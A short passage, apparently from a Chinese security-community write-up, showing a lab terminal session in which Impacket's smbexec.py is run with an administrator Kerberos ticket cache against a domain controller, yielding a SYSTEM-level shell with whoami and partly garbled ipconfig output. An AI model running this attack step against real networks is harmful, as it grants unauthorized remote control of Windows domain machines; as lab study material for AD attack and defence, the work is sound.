 root@nanami-virtual-machine:/home/nanami/Desktop/impacket-master/examples# KRB5CCNAME='administrator.ccache'  python3 smbexec.py -target-ip 192.168.43.136 -dc-ip 192.168.43.136 -k  -no-pass @'ad.endlesspara
dox.com'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::35f8:5667:9565:f516%6
IPv4 . . . . . . . . . . . . : 192.168.43.136
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.43.2
isatap.{5F660144-445E-4E98-BCA6-42C5F1465772}:
. . . . . . . . . . . . :
DNS . . . . . . . :
Teredo Tunneling Pseudo-Interface:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>
先知社区